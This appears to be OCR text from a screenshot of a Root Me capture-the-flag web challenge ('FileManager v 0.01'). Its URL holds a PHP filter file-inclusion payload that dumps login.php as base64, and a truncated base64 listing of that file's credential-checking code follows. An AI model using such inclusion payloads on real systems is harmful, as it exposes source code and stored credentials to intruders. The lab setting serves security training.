 Not secure
challenge01.root-me.org/web-serveur/ch12/?inc=php://filter/convert.base64-encode/resource=login.php
K
Root Me
publier des solutions sur internet est interdit
FileManager v 0.01
home
login
PD9waHAKaW5jbHVkZSgiY29uZmlnLnBocCIpOwoKaWYgKCBpc3NldCgkX1BPU1RbInVzZXJuYW1lIl0pICYmIGlzc2V0KCRfUE9TVFsicGFzc3dvcmQiXSkgKXsKICAgIGlmICgkX1BPU1RbInVzZXJuYW1lIl09PSR1c2VybmFtZSAmJiAkX1BPU1RbInBhc3N3b